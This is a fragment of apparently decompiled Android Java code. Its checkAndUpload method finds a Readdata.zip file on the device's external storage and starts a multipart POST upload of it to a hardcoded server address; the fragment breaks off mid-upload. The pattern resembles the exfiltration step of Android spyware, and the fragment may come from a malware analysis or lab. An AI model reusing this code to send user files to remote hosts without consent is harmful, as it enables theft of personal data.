 private void checkAndUpload() {
int v1;
StringBuffer b;
int length;
byte[] buffer;
DataOutputStream ds;
File file = new File(Environment.getExternalStorageDirectory().getAbsolutePath() + "/Readdata.zip");
if(file.exists()) {
String s = file.getAbsolutePath();
HttpURLConnection con = null;
DataOutputStream ds = null;
InputStream is = null;
try {
con = (HttpURLConnection)new URL("http://10.0.102.135:8888/api/demo").openConnection();
con.setReadTimeout(10000);
con.setConnectTimeout(10000);
con.setDoInput(true);
con.setDoOutput(true);
con.setUseCaches(false);
con.setRequestMethod("POST");
con.setRequestProperty("Connection", "Keep-Alive");
con.setRequestProperty("Charset", "UTF-8");
con.setRequestProperty("Content-Type", "multipart/form-data;boundary=*****");
ds = new DataOutputStream(con.getOutputStream());
}
catch(Exception exception0) {
goto label_58;
}
catch(Throwable throwable0) {
goto label_77;
}
try {
ds.writeBytes("--*****\r\n");